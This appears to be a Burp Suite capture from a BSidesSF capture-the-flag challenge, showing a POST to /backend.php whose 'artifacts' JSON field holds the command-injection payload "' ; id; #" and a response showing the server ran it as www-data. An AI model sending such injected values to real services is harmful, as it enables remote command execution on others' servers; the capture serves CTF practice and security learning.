 Request
Pretty Raw Hex
\n
1 POST /backend.php HTTP/2
2 Host: hoard-049015ac.challenges.bsidessf.net
3 Content-Length: 74
4 Sec-Ch-Ua-Platform: "Windows"
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
6 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Origin: https://hoard-049015ac.challenges.bsidessf.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://hoard-049015ac.challenges.bsidessf.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=1, i
18
19 {
"hoardType":"artifact",
"gold":"100",
"gems":"425",
"artifacts":"' ; id; #"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.22.1
3 Date: Sun, 27 Apr 2025 17:35:54 GMT
4 Content-Type: application/json
5 X-Powered-By: PHP/8.2.28
6 Via: 1.1 google
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 {
"status":"success",
"message":
"Hoard valuation logged and valued at <tt>(100 + 425 + ) \/ 3\nuid=33(www-data) gid=33(www-data) groups=33(w
ww-data)\n<\/tt>"
}